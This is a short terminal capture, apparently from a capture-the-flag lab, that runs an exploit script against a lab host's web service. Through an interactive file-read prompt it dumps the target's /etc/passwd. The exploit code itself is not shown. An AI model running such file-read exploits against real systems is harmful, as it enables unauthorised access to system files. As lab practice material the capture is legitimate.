 192.168.174.128 10.10.14.128 10.10.11.183
❯ python exploit.py -H http://10.10.11.183:3000
Read file > /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
c:\windows\system32\cmd.e… zsh zsh zsh zsh
17 : 16 CPU 58% RAM 3292 MiB 150%